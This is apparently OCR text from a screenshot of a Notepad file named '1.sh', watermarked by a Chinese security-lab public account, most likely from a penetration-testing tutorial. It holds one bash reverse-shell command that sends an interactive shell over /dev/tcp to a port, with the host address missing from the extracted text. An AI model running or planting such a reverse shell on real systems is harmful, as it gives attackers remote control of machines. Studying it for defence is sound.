 1.sh - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
/bin/bash -i >& /dev/tcp/ 844 0>&1
公众号 · 暗影网安实验室